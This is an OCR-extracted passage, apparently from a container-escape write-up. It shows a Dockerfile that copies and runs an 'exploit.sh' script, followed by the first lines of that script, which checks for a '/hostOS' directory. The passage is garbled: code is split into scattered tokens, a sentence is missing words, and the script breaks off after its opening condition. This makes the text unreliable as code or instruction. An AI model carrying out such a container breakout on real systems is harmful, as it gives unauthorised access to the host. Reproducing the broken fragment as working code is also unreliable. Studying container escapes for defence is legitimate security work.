
installed, so we can modify the Dockerfile to the
following:
#
# Dockerfile
#
FROM olympia

COPY exploit.sh /exploit.sh

CMD 
[
"/bin/bash"
, 
"exploit.sh"
]
Then we create the
containing the
exploit.sh
following:
#
# 
#
if
[
!
 -d 
"/hostOS"
]
;
then